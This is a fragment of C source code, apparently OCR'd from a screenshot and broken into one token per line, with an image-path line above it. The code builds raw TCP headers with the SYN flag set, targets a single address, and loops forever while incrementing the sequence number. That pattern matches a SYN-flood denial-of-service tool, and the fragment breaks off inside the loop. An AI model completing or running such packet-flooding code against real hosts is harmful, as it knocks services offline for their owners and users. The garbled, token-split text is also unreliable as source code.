
tcp
[
0
]
=
 sport
[
0
]
;
tcp
[
1
]
=
 sport
[
1
]
;
tcp
[
2
]
=
 dport
[
0
]
;
/* dport */
tcp
[
3
]
=
 dport
[
1
]
;
tcp
[
12
]
=
0x40
;
/* hlen */
/* HERE */
tcp
[
13
]
=
0x02
;
/* flags */
ZeroMemory
(
&
host
,
sizeof
(
struct
sockaddr_in
)
)
;
host
.
sin_family 
=
 AF_INET
;
host
.
sin_port 
=
 dp
;
host
.
sin_addr
.
s_addr 
=
 da
;
for
(
;
;
)
{
tcp
[
4
]
=
(
seq 
>>
24
)
;
/* seq number */
tcp
[
5
]
=
(
(
seq 
<<
8
)
>>
24
)
;
tcp
[
6
]
=
(
(
seq 
<<
16
)
>>
24
)
;
tcp
[
7
]
=
(
(
seq 
<<
24
)
>>
24
)
;
tcp
[
16
]
=
 tcp
[
17
]
=
0
;
seq 
++
;